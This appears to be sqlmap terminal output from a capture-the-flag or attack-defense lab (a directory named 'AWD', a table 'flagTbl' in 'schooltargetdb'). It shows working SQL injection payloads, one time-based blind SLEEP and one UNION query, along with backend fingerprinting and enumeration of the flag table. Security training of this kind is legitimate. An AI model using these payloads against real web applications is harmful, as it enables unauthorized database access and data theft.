 Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 3018 FROM (SELECT(SLEEP(5)))cmuI)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: id=-3948 UNION ALL SELECT CONCAT(0×7170717871,0×67526f57547468725168566c456e61655a75694458656666726e584c515374416164484d6c477149,0x
717a6a7671)-- -
---
[07:36:37] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.16, Nginx 1.16.1
back-end DBMS: MySQL ≥ 5.0.12
[07:36:37] [INFO] fetching columns for table 'flagTbl' in database 'schooltargetdb'
Database: schooltargetdb
Table: flagTbl
[1 column]
+--------+--------------+
| Column | Type         |
+--------+--------------+
| flag   | varchar(255) |
+--------+--------------+
[07:36:37] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.100.140'
[*] ending @ 07:36:37 /2022-01-06/
┌──(kali㉿kali)-[~/Desktop/AWD]
└─$